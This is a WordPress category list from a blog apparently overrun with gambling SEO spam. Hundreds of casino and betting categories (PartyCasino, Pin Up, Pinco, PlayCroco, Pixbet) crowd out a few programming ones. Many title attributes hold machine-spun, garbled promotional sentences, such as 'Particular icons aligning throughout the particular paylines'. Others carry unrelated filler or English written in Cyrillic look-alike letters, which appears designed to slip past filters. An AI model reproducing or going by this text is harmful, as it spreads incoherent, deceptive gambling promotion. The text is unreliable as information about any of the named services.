	<li class="cat-item cat-item-2217"><a href="http://ihuopin.com/category/onlinecasinobtc/" >onlinecasinobtc</a> (1)
</li>
	<li class="cat-item cat-item-5568"><a href="http://ihuopin.com/category/onlinekaszinomagyar-hu/" >onlinekaszinomagyar.hu</a> (2)
</li>
	<li class="cat-item cat-item-5656"><a href="http://ihuopin.com/category/onlinekaszinomagyaroknak/" >onlinekaszinomagyaroknak</a> (3)
</li>
	<li class="cat-item cat-item-5551"><a href="http://ihuopin.com/category/onlineplaypoker-cyou/" >onlineplaypoker.cyou</a> (13)
</li>
	<li class="cat-item cat-item-156"><a href="http://ihuopin.com/category/onlone-casino-es/" >onlone casino ES</a> (14)
</li>
	<li class="cat-item cat-item-35"><a href="http://ihuopin.com/category/openapi/" >OpenAPI</a> (1)
</li>
	<li class="cat-item cat-item-2363"><a href="http://ihuopin.com/category/orzuniyat-com/" >orzuniyat.com</a> (1)
</li>
	<li class="cat-item cat-item-5561"><a href="http://ihuopin.com/category/ostvarisan-hr/" >ostvarisan.hr</a> (2)
</li>
	<li class="cat-item cat-item-822"><a href="http://ihuopin.com/category/other/" title="other">other</a> (374)
</li>
	<li class="cat-item cat-item-5685"><a href="http://ihuopin.com/category/otzivorgt-ru-150/" >otzivorgt.ru 150</a> (17)
</li>
	<li class="cat-item cat-item-2058"><a href="http://ihuopin.com/category/oylyarns-com/" >oylyarns.com</a> (1)
</li>
	<li class="cat-item cat-item-219"><a href="http://ihuopin.com/category/ozwin-au-casino/" >ozwin au casino</a> (14)
</li>
	<li class="cat-item cat-item-5239"><a href="http://ihuopin.com/category/p0kerdom-wiki/" >p0kerdom.wiki</a> (18)
</li>
	<li class="cat-item cat-item-5706"><a href="http://ihuopin.com/category/pablic/" >Pablic</a> (4)
</li>
	<li class="cat-item cat-item-1333"><a href="http://ihuopin.com/category/pagbet-app-baixar-470/" title="Se três meios de bônus não te parecerem tentadores, então você ficará agradavelmente surpreso. -">Pagbet App Baixar 470</a> (3)
</li>
	<li class="cat-item cat-item-3209"><a href="http://ihuopin.com/category/pagbet-baixar-app-359/" title="O primeiro depósito na Pagbet é extremamente importante pra começar a arriesgar na incapere. -">Pagbet Baixar App 359</a> (3)
</li>
	<li class="cat-item cat-item-5055"><a href="http://ihuopin.com/category/pagbet-deposito-minimo-5/" title="O aplicativo simplifica o procedimento de apostas para fiar alguma experiência perfeita para teus usuários. -">Pagbet Deposito Minimo 5</a> (3)
</li>
	<li class="cat-item cat-item-4953"><a href="http://ihuopin.com/category/pagbet-e-confiavel-763/" title="O web site móvel é perfect para o apostador iniciante e também para o apostador experiente. -">Pagbet E Confiavel 763</a> (1)
</li>
	<li class="cat-item cat-item-1275"><a href="http://ihuopin.com/category/palpite-gratis-pixbet-92/" title="É uma jornada única la cual agradará a jogadores de diversos países e mercados. -">Palpite Gratis Pixbet 92</a> (3)
</li>
	<li class="cat-item cat-item-3358"><a href="http://ihuopin.com/category/palpites-gratis-pixbet-579/" title="Operating-system esportes virtuais são outro destino de apostas well-liked na Pixbet. -">Palpites Gratis Pixbet 579</a> (3)
</li>
	<li class="cat-item cat-item-5105"><a href="http://ihuopin.com/category/paribahis/" >paribahis</a> (15)
</li>
	<li class="cat-item cat-item-4854"><a href="http://ihuopin.com/category/paribahis-16200/" >paribahis 16200</a> (15)
</li>
	<li class="cat-item cat-item-757"><a href="http://ihuopin.com/category/parimatch-login-331/" title="Soccer lovers will look for a plethora regarding staking options. -">Parimatch Login 331</a> (1)
</li>
	<li class="cat-item cat-item-1615"><a href="http://ihuopin.com/category/parimatch-sign-up-704/" title="Soccer enthusiasts will locate a plethora of staking options. -">Parimatch Sign Up 704</a> (1)
</li>
	<li class="cat-item cat-item-2062"><a href="http://ihuopin.com/category/parimatch-login-net/" >parimatch-login.net</a> (2)
</li>
	<li class="cat-item cat-item-478"><a href="http://ihuopin.com/category/party-casino-232/" title="-">Party Casino 232</a> (1)
</li>
	<li class="cat-item cat-item-2439"><a href="http://ihuopin.com/category/party-casino-250/" title="Certain symbols aligning across the particular paylines resulted within a win. -">Party Casino 250</a> (1)
</li>
	<li class="cat-item cat-item-3008"><a href="http://ihuopin.com/category/party-casino-627/" title="Typically The 200% match up reward will come with 10x rollover (a.k.a. playthrough). -">Party Casino 627</a> (2)
</li>
	<li class="cat-item cat-item-1997"><a href="http://ihuopin.com/category/party-casino-738/" title="Particular icons aligning across typically the paylines resulted in a win. -">Party Casino 738</a> (3)
</li>
	<li class="cat-item cat-item-875"><a href="http://ihuopin.com/category/party-casino-bono-sin-deposito-476/" title="-">Party Casino Bono Sin Deposito 476</a> (1)
</li>
	<li class="cat-item cat-item-630"><a href="http://ihuopin.com/category/party-casino-login-388/" title="PartyCasino prides itself on giving consumer support that’s accessible 24/7. -">Party Casino Login 388</a> (1)
</li>
	<li class="cat-item cat-item-3486"><a href="http://ihuopin.com/category/party-casino-login-714/" title="Particular symbols aligning across typically the paylines lead within a win. -">Party Casino Login 714</a> (3)
</li>
	<li class="cat-item cat-item-4440"><a href="http://ihuopin.com/category/party-casino-login-862/" title="With Regard To Ontarians, we’ve published a independent PartyCasino Ontario evaluation. -">Party Casino Login 862</a> (3)
</li>
	<li class="cat-item cat-item-3003"><a href="http://ihuopin.com/category/party-casino-login-872/" title="With Regard To Ontarians, we’ve released a individual PartyCasino Ontario review. -">Party Casino Login 872</a> (1)
</li>
	<li class="cat-item cat-item-3735"><a href="http://ihuopin.com/category/party-casino-online-203/" title="Particular emblems aiming throughout the paylines resulted in a win. -">Party Casino Online 203</a> (1)
</li>
	<li class="cat-item cat-item-3791"><a href="http://ihuopin.com/category/party-casino-online-333/" title="An Individual may down load the highly-rated PartyCasino software these days. -">Party Casino Online 333</a> (2)
</li>
	<li class="cat-item cat-item-3346"><a href="http://ihuopin.com/category/party-casino-online-923/" title="PartyCasino Ontario offers today formally joined the regulated market. -">Party Casino Online 923</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="http://ihuopin.com/category/party-poker-casino-448/" title="Specific emblems aiming throughout the particular paylines resulted in a win. -">Party Poker Casino 448</a> (3)
</li>
	<li class="cat-item cat-item-3737"><a href="http://ihuopin.com/category/partycasino-app-370/" title="Just About All play cash tournaments upon PartyPoker Ontario are No-Limit Maintain &#039;em. -">Partycasino App 370</a> (1)
</li>
	<li class="cat-item cat-item-1197"><a href="http://ihuopin.com/category/partycasino-bono-465/" title="Particular icons aligning throughout the particular paylines come inside a win. -">Partycasino Bono 465</a> (3)
</li>
	<li class="cat-item cat-item-495"><a href="http://ihuopin.com/category/partycasino-bono-731/" title="-">Partycasino Bono 731</a> (1)
</li>
	<li class="cat-item cat-item-3020"><a href="http://ihuopin.com/category/partycasino-bono-784/" title="Casinos offer 8ft, 10ft, 12ft, and 14ft options—and suppose what? -">Partycasino Bono 784</a> (3)
</li>
	<li class="cat-item cat-item-3073"><a href="http://ihuopin.com/category/partycasino-bono-81/" title="You may get the highly-rated PartyCasino application these days. -">Partycasino Bono 81</a> (3)
</li>
	<li class="cat-item cat-item-374"><a href="http://ihuopin.com/category/partycasino-bono-824/" title="An Individual may down load the particular highly-rated PartyCasino software today. -">Partycasino Bono 824</a> (1)
</li>
	<li class="cat-item cat-item-3686"><a href="http://ihuopin.com/category/partycasino-bono-847/" title="Specific icons aligning throughout the particular lines resulted within a win. -">Partycasino Bono 847</a> (1)
</li>
	<li class="cat-item cat-item-4723"><a href="http://ihuopin.com/category/partycasino-bono-875/" title="All enjoy funds competitions about PartyPoker Ontario are No-Limit Keep &#039;em. -">Partycasino Bono 875</a> (3)
</li>
	<li class="cat-item cat-item-5100"><a href="http://ihuopin.com/category/partycasino-bonus-code-10-e-326/" title="Just About All perform money competitions on PartyPoker Ontario usually are No-Limit Keep &#039;em. -">Partycasino Bonus Code 10 € 326</a> (3)
</li>
	<li class="cat-item cat-item-571"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-144/" title="It begins at a few PM, has a $215 buy-in, and 75,000 starting chips. -">Partycasino Bonus Code 10€ 144</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="http://ihuopin.com/category/partycasino-bonus-code-10e-962/" title="PartyCasino greets all new gamers with a amazing welcome package. -">Partycasino Bonus Code 10€ 962</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="http://ihuopin.com/category/partycasino-entrar-215/" title="A Person can download typically the highly-rated PartyCasino software nowadays. -">Partycasino Entrar 215</a> (3)
</li>
	<li class="cat-item cat-item-2356"><a href="http://ihuopin.com/category/partycasino-entrar-3/" title="PartyCasino greets all fresh players together with a amazing delightful bundle. -">Partycasino Entrar 3</a> (3)
</li>
	<li class="cat-item cat-item-2448"><a href="http://ihuopin.com/category/partycasino-entrar-767/" title="-">Partycasino Entrar 767</a> (3)
</li>
	<li class="cat-item cat-item-3193"><a href="http://ihuopin.com/category/partycasino-es-658/" title="Almost All enjoy funds tournaments upon PartyPoker Ontario are usually No-Limit Hold &#039;em. -">Partycasino Es 658</a> (1)
</li>
	<li class="cat-item cat-item-3231"><a href="http://ihuopin.com/category/partycasino-es-796/" title="Regarding Ontarians, we’ve released a separate PartyCasino Ontario overview. -">Partycasino Es 796</a> (2)
</li>
	<li class="cat-item cat-item-3717"><a href="http://ihuopin.com/category/partycasino-espana-208/" title="PartyCasino prides by itself on giving consumer assistance that’s accessible 24/7. -">Partycasino Espana 208</a> (1)
</li>
	<li class="cat-item cat-item-996"><a href="http://ihuopin.com/category/partycasino-espana-692/" title="Participants that rake at minimum $25 for each few days get 20% rakeback. -">Partycasino Espana 692</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="http://ihuopin.com/category/partycasino-espana-847/" title="-">Partycasino Espana 847</a> (1)
</li>
	<li class="cat-item cat-item-2897"><a href="http://ihuopin.com/category/partycasino-espana-948/" title="For Ontarians, we’ve posted a separate PartyCasino Ontario overview. -">Partycasino Espana 948</a> (3)
</li>
	<li class="cat-item cat-item-514"><a href="http://ihuopin.com/category/partycasino-opiniones-239/" title="PartyCasino prides by itself about providing client assistance that’s accessible 24/7. -">Partycasino Opiniones 239</a> (1)
</li>
	<li class="cat-item cat-item-3108"><a href="http://ihuopin.com/category/partycasino-opiniones-341/" title="-">Partycasino Opiniones 341</a> (3)
</li>
	<li class="cat-item cat-item-3697"><a href="http://ihuopin.com/category/partycasino-opiniones-35/" title="Produce anything splendidly whimsical together with an Alice inside Wonderland style. -">Partycasino Opiniones 35</a> (3)
</li>
	<li class="cat-item cat-item-923"><a href="http://ihuopin.com/category/partycasino-opiniones-55/" title="-">Partycasino Opiniones 55</a> (1)
</li>
	<li class="cat-item cat-item-230"><a href="http://ihuopin.com/category/pbn/" >PBN</a> (15)
</li>
	<li class="cat-item cat-item-5191"><a href="http://ihuopin.com/category/pdfmaster-ru1/" >pdfmaster.ru1</a> (17)
</li>
	<li class="cat-item cat-item-194"><a href="http://ihuopin.com/category/pelican-casino-pl/" >pelican casino PL</a> (24)
</li>
	<li class="cat-item cat-item-5415"><a href="http://ihuopin.com/category/pendik9noluasm-com-1000/" >pendik9noluasm.com 1000</a> (1)
</li>
	<li class="cat-item cat-item-5491"><a href="http://ihuopin.com/category/pereezd-pl-ua/" >pereezd.pl.ua</a> (53)
</li>
	<li class="cat-item cat-item-48"><a href="http://ihuopin.com/category/program-language/perl/" >Perl</a> (1)
</li>
	<li class="cat-item cat-item-1708"><a href="http://ihuopin.com/category/pet-cbd-oil-104/" title="Die richtige Dosierung hängt vom Gewicht und der Größe deines Hundes ab. -">Pet Cbd Oil 104</a> (3)
</li>
	<li class="cat-item cat-item-2100"><a href="http://ihuopin.com/category/phili-1xbet-com/" >phili-1xbet.com</a> (2)
</li>
	<li class="cat-item cat-item-2631"><a href="http://ihuopin.com/category/phoenixwhymytrailers-com/" >phoenixwhymytrailers.com</a> (2)
</li>
	<li class="cat-item cat-item-46"><a href="http://ihuopin.com/category/program-language/php-%e5%bc%80%e5%8f%91/" >PHP</a> (3)
</li>
	<li class="cat-item cat-item-5104"><a href="http://ihuopin.com/category/pilomaterials/" >pilomaterials</a> (5)
</li>
	<li class="cat-item cat-item-165"><a href="http://ihuopin.com/category/pin-up/" >Pin UP</a> (25)
</li>
	<li class="cat-item cat-item-3782"><a href="http://ihuopin.com/category/pin-up-936/" title="Black jack Blessed Seves, Caribbean Holdem Poker, Extremely Several, or Texas Hold’em. -">Pin Up 936</a> (3)
</li>
	<li class="cat-item cat-item-1290"><a href="http://ihuopin.com/category/pin-up-bet-login-531/" title="Flag Upholds a appropriate international gaming certificate coming from Curacao. -">Pin Up Bet Login 531</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://ihuopin.com/category/pin-up-brazil/" >Pin Up Brazil</a> (27)
</li>
	<li class="cat-item cat-item-4270"><a href="http://ihuopin.com/category/pin-up-casino-141/" title="Blackjack Fortunate Seves, Carribbean Poker, Super Several, or Texas Hold’em. -">Pin Up Casino 141</a> (3)
</li>
	<li class="cat-item cat-item-2328"><a href="http://ihuopin.com/category/pin-up-casino-256/" title="O primeiro é para apostas desportivas, o conforme é pra games de online casino. -">Pin Up Casino 256</a> (1)
</li>
	<li class="cat-item cat-item-3113"><a href="http://ihuopin.com/category/pin-up-casino-336/" title="Key amusement sections—like sports—are set away as very easily as flipping a credit card. -">Pin Up Casino 336</a> (2)
</li>
	<li class="cat-item cat-item-1869"><a href="http://ihuopin.com/category/pin-up-oficial-495/" title="A grande parte dos visitantes perform Pin-up on-line prefere jogar caça-níqueis. -">Pin Up Oficial 495</a> (3)
</li>
	<li class="cat-item cat-item-301"><a href="http://ihuopin.com/category/pin-up-online-casino/" >Pin UP Online Casino</a> (6)
</li>
	<li class="cat-item cat-item-199"><a href="http://ihuopin.com/category/pin-up-peru/" >Pin Up Peru</a> (20)
</li>
	<li class="cat-item cat-item-5082"><a href="http://ihuopin.com/category/pinc0-art/" >pinc0.art</a> (18)
</li>
	<li class="cat-item cat-item-76"><a href="http://ihuopin.com/category/pinco/" >pinco</a> (234)
</li>
	<li class="cat-item cat-item-3747"><a href="http://ihuopin.com/category/pinco-bahis-707/" title="Pinco on collection casino holds tournaments upon a typical basis. -">Pinco Bahis 707</a> (3)
</li>
	<li class="cat-item cat-item-3219"><a href="http://ihuopin.com/category/pinco-bahis-906/" title="Try ceviche, boston sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Bahis 906</a> (1)
</li>
	<li class="cat-item cat-item-4040"><a href="http://ihuopin.com/category/pinco-casino-293/" title="Try Out ceviche, sushi, moule-frites, or even light flaky tilapia with lotion sauce. -">Pinco Casino 293</a> (3)
</li>
	<li class="cat-item cat-item-3719"><a href="http://ihuopin.com/category/pinco-casino-40/" title="Pinco offers something that will additional internet casinos don’t have got. -">Pinco Casino 40</a> (4)
</li>
	<li class="cat-item cat-item-1326"><a href="http://ihuopin.com/category/pinco-casino-930/" title="Attempt ceviche, sushi, moule-frites, or also light flaky tilapia together with ointment sauce. -">Pinco Casino 930</a> (1)
</li>
	<li class="cat-item cat-item-3972"><a href="http://ihuopin.com/category/pinco-casino-giris-472/" title="Pinot Gris will be a pink-skinned grape with a wide range of wine models. -">Pinco Casino Giris 472</a> (2)
</li>
	<li class="cat-item cat-item-284"><a href="http://ihuopin.com/category/pinco-giri/" >Pinco Giriş</a> (61)
</li>
	<li class="cat-item cat-item-1703"><a href="http://ihuopin.com/category/pinco-nedir-60/" title="A Person can move an hotbar (even when locked) by simply having CTRL or ALT. -">Pinco Nedir 60</a> (2)
</li>
	<li class="cat-item cat-item-1104"><a href="http://ihuopin.com/category/pinco-ikayet/" >Pinco şikayet</a> (14)
</li>
	<li class="cat-item cat-item-3297"><a href="http://ihuopin.com/category/pinco-slot-256/" title="Pinco online casino holds tournaments about a regular basis. -">Pinco Slot 256</a> (1)
</li>
	<li class="cat-item cat-item-796"><a href="http://ihuopin.com/category/pinco-turkiye/" >Pinco türkiye</a> (39)
</li>
	<li class="cat-item cat-item-5135"><a href="http://ihuopin.com/category/pinco-234/" >pinco-234</a> (4)
</li>
	<li class="cat-item cat-item-5136"><a href="http://ihuopin.com/category/pinco314/" >pinco314</a> (6)
</li>
	<li class="cat-item cat-item-5137"><a href="http://ihuopin.com/category/pinco991/" >pinco991</a> (3)
</li>
	<li class="cat-item cat-item-83"><a href="http://ihuopin.com/category/pinup/" >pinup</a> (130)
</li>
	<li class="cat-item cat-item-3828"><a href="http://ihuopin.com/category/pinup-618/" title="Personalizing your Home windows 11 experience doesn’t quit at pinning. -">Pinup 618</a> (1)
</li>
	<li class="cat-item cat-item-300"><a href="http://ihuopin.com/category/pinup-casino/" >Pinup casino</a> (122)
</li>
	<li class="cat-item cat-item-4514"><a href="http://ihuopin.com/category/pinup-giri/" >PinUp Giriş</a> (33)
</li>
	<li class="cat-item cat-item-4639"><a href="http://ihuopin.com/category/pinup-login-830/" title="Blackjack Fortunate Seves, Caribbean Online Poker, Very Several, or Texas Hold’em. -">Pinup Login 830</a> (2)
</li>
	<li class="cat-item cat-item-5138"><a href="http://ihuopin.com/category/pinup-bet-win9/" >pinup-bet-win9</a> (1)
</li>
	<li class="cat-item cat-item-5142"><a href="http://ihuopin.com/category/pinup-casino-games-site/" >pinup-casino-games-site</a> (3)
</li>
	<li class="cat-item cat-item-5143"><a href="http://ihuopin.com/category/pinup-casino-site-games11/" >pinup-casino-site-games11</a> (8)
</li>
	<li class="cat-item cat-item-5145"><a href="http://ihuopin.com/category/pinup-win-games-sites3/" >pinup-win-games-sites3</a> (3)
</li>
	<li class="cat-item cat-item-5146"><a href="http://ihuopin.com/category/pinup-zerkalo/" >pinup-zerkalo</a> (2)
</li>
	<li class="cat-item cat-item-5144"><a href="http://ihuopin.com/category/pinupcasino-zerkalo/" >pinupcasino-zerkalo</a> (4)
</li>
	<li class="cat-item cat-item-243"><a href="http://ihuopin.com/category/pirots/" >pirots</a> (3)
</li>
	<li class="cat-item cat-item-235"><a href="http://ihuopin.com/category/pirots-se/" >Pirots SE</a> (14)
</li>
	<li class="cat-item cat-item-2674"><a href="http://ihuopin.com/category/pitbetcasino-com/" >pitbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-3571"><a href="http://ihuopin.com/category/pixbet-aposta-189/" title="Se favorecer, aposte em muitos esportes disponibilizados por organizacion. -">Pixbet Aposta 189</a> (3)
</li>
	<li class="cat-item cat-item-4482"><a href="http://ihuopin.com/category/pixbet-classico-237/" title="Além disso, tem Vídeo-Bingo, Super Wheels, Megaways e diferentes diferentes opções de jogos on-line. -">Pixbet Classico 237</a> (1)
</li>
	<li class="cat-item cat-item-388"><a href="http://ihuopin.com/category/pixbet-download-android-957/" title="No também, a casa de apostas Pixbet é confiável, licenciada e presta 1 ótimo suporte. -">Pixbet Download Android 957</a> (1)
</li>
	<li class="cat-item cat-item-2911"><a href="http://ihuopin.com/category/pixbet-gratis-310/" title="Além disso, promove o jogo responsável apresentando aplicativos de autoexclusão e lignes de depósito. -">Pixbet Gratis 310</a> (2)
</li>
	<li class="cat-item cat-item-2675"><a href="http://ihuopin.com/category/pixbet-oficial-688/" title="Só serão aceitos pagamentos por meio de transferências eletrônicas, como PIX, WYATT, cartão de débito et pré-pago. -">Pixbet Oficial 688</a> (3)
</li>
	<li class="cat-item cat-item-5085"><a href="http://ihuopin.com/category/pixbet-palpite-gratis-253/" title="Veja quais são os pagamentos Pixbet aceitos pra dejar no site. -">Pixbet Palpite Gratis 253</a> (2)
</li>
	<li class="cat-item cat-item-4745"><a href="http://ihuopin.com/category/pl-casino/" >PL casino</a> (6)
</li>
	<li class="cat-item cat-item-3090"><a href="http://ihuopin.com/category/plataforma-aajogo-197/" title="Esta é forma mais rápida e conveniente de disponer qualquer caso e dúvida. -">Plataforma Aajogo 197</a> (3)
</li>
	<li class="cat-item cat-item-1230"><a href="http://ihuopin.com/category/play-croco-604/" title="I possess thoroughly loved the encounter together with Perform Croco. -">Play Croco 604</a> (2)
</li>
	<li class="cat-item cat-item-1163"><a href="http://ihuopin.com/category/play-croco-australia-109/" title="Thіs оftеn аррlіеs tо thе sресіfіс slоt mасhіnе уоu сhооsе. -">Play Croco Australia 109</a> (1)
</li>
	<li class="cat-item cat-item-1619"><a href="http://ihuopin.com/category/play-croco-australia-324/" title="Thе оvеrаll gоаl оf thе lоуаltу рrоgrаm іs tо rеwаrd VІР рlауеrs wіth lеvеls оr hіghеr аnd еxсlusіvе rеwаrds fоr thе tіmе sреnt wіth thеm. -">Play Croco Australia 324</a> (1)
</li>
	<li class="cat-item cat-item-4560"><a href="http://ihuopin.com/category/play-croco-australia-393/" title="Аll саsіnоs hаvе lоуаltу рrоgrаms, nevertheless mоst оf thеm аrе quіtе bоrіng. -">Play Croco Australia 393</a> (3)
</li>
	<li class="cat-item cat-item-4642"><a href="http://ihuopin.com/category/play-croco-australia-493/" title="PlayCroco isn’t merely regarding fun—it’s about real cash benefits. -">Play Croco Australia 493</a> (2)
</li>
	<li class="cat-item cat-item-1350"><a href="http://ihuopin.com/category/play-croco-australia-964/" title="I possess thoroughly enjoyed my encounter with Perform Croco. -">Play Croco Australia 964</a> (3)
</li>
	<li class="cat-item cat-item-4284"><a href="http://ihuopin.com/category/play-croco-casino-312/" title="Croco doesn’t hide the added bonus provides such as a few on the internet internet casinos. -">Play Croco Casino 312</a> (3)
</li>
	<li class="cat-item cat-item-824"><a href="http://ihuopin.com/category/play-croco-casino-380/" title="Slot Machine Games consist of sports-themed pokies just like Derby Money. -">Play Croco Casino 380</a> (1)
</li>
	<li class="cat-item cat-item-2264"><a href="http://ihuopin.com/category/play-croco-casino-867/" title="Croco doesn’t hide his added bonus gives like some on the internet casinos. -">Play Croco Casino 867</a> (3)
</li>
	<li class="cat-item cat-item-4050"><a href="http://ihuopin.com/category/play-croco-casino-australia-113/" title="As typically the term suggests, online pokies reward real cash. -">Play Croco Casino Australia 113</a> (3)
</li>
	<li class="cat-item cat-item-5007"><a href="http://ihuopin.com/category/play-croco-casino-australia-187/" title="Thе РlауСrосо оnlіnе саsіnо аffіlіаtе рrоgrаm іs а rеwаrd sуstеm thаt рrоvіdеs nеw stаtus, аddіtіоnаl wіthdrаwаl соnvеnіеnсе, аnd fаstеr аррlісаtіоn рrосеssіng. -">Play Croco Casino Australia 187</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="http://ihuopin.com/category/play-croco-casino-australia-265/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Play Croco Casino Australia 265</a> (3)
</li>
	<li class="cat-item cat-item-2680"><a href="http://ihuopin.com/category/play-croco-casino-australia-635/" title="PlayCroco banking employs 128-bit SSL encryption regarding protection. -">Play Croco Casino Australia 635</a> (3)
</li>
	<li class="cat-item cat-item-3185"><a href="http://ihuopin.com/category/play-croco-casino-login-883/" title="-">Play Croco Casino Login 883</a> (3)
</li>
	<li class="cat-item cat-item-3518"><a href="http://ihuopin.com/category/play-croco-casino-login-933/" title="As an individual all realize, our own mascot Croco doesn’t mind a very good period. -">Play Croco Casino Login 933</a> (3)
</li>
	<li class="cat-item cat-item-3412"><a href="http://ihuopin.com/category/play-croco-login-169/" title="You obtain a 200% welcome added bonus well worth as much as $5,1000. -">Play Croco Login 169</a> (3)
</li>
	<li class="cat-item cat-item-3456"><a href="http://ihuopin.com/category/play-croco-login-220/" title="Withdrawals regarding earnings need a minimal down payment first. -">Play Croco Login 220</a> (3)
</li>
	<li class="cat-item cat-item-2879"><a href="http://ihuopin.com/category/play-croco-login-250/" title="A Person get a 200% welcome added bonus worth as very much as $5,000. -">Play Croco Login 250</a> (2)
</li>
	<li class="cat-item cat-item-1051"><a href="http://ihuopin.com/category/play-croco-login-871/" title="The next pleasant reward requires typically the &quot;PLAYCOOL&quot; code. -">Play Croco Login 871</a> (1)
</li>
	<li class="cat-item cat-item-3714"><a href="http://ihuopin.com/category/play-croco-login-941/" title="Well, getting a super cool mascot such as Croco allows. -">Play Croco Login 941</a> (3)
</li>
	<li class="cat-item cat-item-4256"><a href="http://ihuopin.com/category/playcroco-app-168/" title="Thеу сlаssіfу thеіr gаmеs соrrесtlу sо thаt уоu саn еаsіlу mоvе bеtwееn thеm. -">Playcroco App 168</a> (3)
</li>
	<li class="cat-item cat-item-3013"><a href="http://ihuopin.com/category/playcroco-app-235/" title="That’s ok though due to the fact $7,five hundred is still quite awesome! -">Playcroco App 235</a> (3)
</li>
	<li class="cat-item cat-item-3540"><a href="http://ihuopin.com/category/playcroco-app-251/" title="Well, possessing a super cool mascot for example Croco allows. -">Playcroco App 251</a> (3)
</li>
	<li class="cat-item cat-item-3689"><a href="http://ihuopin.com/category/playcroco-app-255/" title="Hоwеvеr, mоst саsh роkеr орtіоns аrе рlауеd usіng а stаndаrd dесk оf 52 саrds аnd some suіts. -">Playcroco App 255</a> (3)
</li>
	<li class="cat-item cat-item-3537"><a href="http://ihuopin.com/category/playcroco-app-379/" title="PlayCroco gives a hassle-free choice of payment procedures. -">Playcroco App 379</a> (3)
</li>
	<li class="cat-item cat-item-4289"><a href="http://ihuopin.com/category/playcroco-app-460/" title="-">Playcroco App 460</a> (3)
</li>
	<li class="cat-item cat-item-2096"><a href="http://ihuopin.com/category/playcroco-app-512/" title="A Person receive a 200% pleasant added bonus well worth as a lot as $5,1000. -">Playcroco App 512</a> (2)
</li>
	<li class="cat-item cat-item-4388"><a href="http://ihuopin.com/category/playcroco-app-533/" title="What’s even more, there’s a unique focus upon customer service. -">Playcroco App 533</a> (2)
</li>
	<li class="cat-item cat-item-4152"><a href="http://ihuopin.com/category/playcroco-app-616/" title="Рlау Сrосо саsіnо&#039;s bеst slоts іnсludе tіmеlеss gаmе сlаssісs аnd nеw thеmеd slоts, аs wеll аs slоts thаt аrе nоw рорulаr wіth Аustrаlіаn рlауеrs. -">Playcroco App 616</a> (3)
</li>
	<li class="cat-item cat-item-3071"><a href="http://ihuopin.com/category/playcroco-app-638/" title="Regarding security, Playcroco will be unremitting within its stance. -">Playcroco App 638</a> (1)
</li>
	<li class="cat-item cat-item-3278"><a href="http://ihuopin.com/category/playcroco-app-766/" title="Уоu саn wіn substаntіаl саsh рrіzеs fоr а rеlаtіvеlу smаll bеt соmраrеd tо thе wіnnіngs уоu саn wіn. -">Playcroco App 766</a> (3)
</li>
	<li class="cat-item cat-item-3656"><a href="http://ihuopin.com/category/playcroco-app-887/" title="Typically The 2nd welcome reward requires typically the &quot;PLAYCOOL&quot; code. -">Playcroco App 887</a> (3)
</li>
	<li class="cat-item cat-item-637"><a href="http://ihuopin.com/category/playcroco-casino-12/" title="Slots consist of sports-themed pokies like Derby Bucks. -">Playcroco Casino 12</a> (1)
</li>
	<li class="cat-item cat-item-4546"><a href="http://ihuopin.com/category/playcroco-casino-369/" title="Withdrawals regarding earnings require a lowest down payment 1st. -">Playcroco Casino 369</a> (2)
</li>
	<li class="cat-item cat-item-3721"><a href="http://ihuopin.com/category/playcroco-casino-585/" title="A single payoff is usually available each being approved gamer. -">Playcroco Casino 585</a> (3)
</li>
	<li class="cat-item cat-item-1445"><a href="http://ihuopin.com/category/playcroco-casino-685/" title="Іf thеrе іs stіll mоnеу іn thе blосkеd ассоunt, thе саsіnо wіll tаkе саrе оf thеіr trаnsfеr tо thе usеr&#039;s саrd thаt ассерts Аustrаlіаn рlауеrs. -">Playcroco Casino 685</a> (2)
</li>
	<li class="cat-item cat-item-4564"><a href="http://ihuopin.com/category/playcroco-casino-873/" title="РlауСrосо strіvеs tо mаkе thе mоst оf уоur nеw оnlіnе роkіеs саsіnо gаmіng еxреrіеnсе. -">Playcroco Casino 873</a> (2)
</li>
	<li class="cat-item cat-item-2515"><a href="http://ihuopin.com/category/playcroco-mobile-casino-116/" title="Оn thе Рlау Сrосо Аussіе hоmераgе, уоu wіll fіnd thе bеst slоts, аmаzіng jасkроt аmоunts, аnd thе mоst рорulаr bоnusеs. -">Playcroco Mobile Casino 116</a> (1)
</li>
	<li class="cat-item cat-item-3392"><a href="http://ihuopin.com/category/playcroco-mobile-casino-246/" title="Inside conclusion, basso cambo online casino added bonus codes 2024 Starburst. -">Playcroco Mobile Casino 246</a> (3)
</li>
	<li class="cat-item cat-item-3010"><a href="http://ihuopin.com/category/playcroco-mobile-casino-313/" title="Regarding illustration, New Yr Free items or Halloween CrocoWheel. -">Playcroco Mobile Casino 313</a> (3)
</li>
	<li class="cat-item cat-item-1164"><a href="http://ihuopin.com/category/playcroco-mobile-casino-418/" title="With Respect To instance, Brand New Yr Special offer or Halloween CrocoWheel. -">Playcroco Mobile Casino 418</a> (2)
</li>
	<li class="cat-item cat-item-1357"><a href="http://ihuopin.com/category/playcroco-mobile-casino-467/" title="Ahhh… no-deposit totally free spins usually are some regarding the favourite offers! -">Playcroco Mobile Casino 467</a> (3)
</li>
	<li class="cat-item cat-item-2112"><a href="http://ihuopin.com/category/playcroco-mobile-casino-914/" title="Added Bonus codes for PlayCroco&#039;s free of charge spins may arrive randomly! -">Playcroco Mobile Casino 914</a> (2)
</li>
	<li class="cat-item cat-item-396"><a href="http://ihuopin.com/category/playcroco-online-casino-27/" title="The Particular processing times at PlayCroco are relatively standard. -">Playcroco Online Casino 27</a> (1)
</li>
	<li class="cat-item cat-item-1800"><a href="http://ihuopin.com/category/playcroco-online-casino-448/" title="Typically The administration has provided a second, non-deposit added bonus associated with $50. -">Playcroco Online Casino 448</a> (1)
</li>
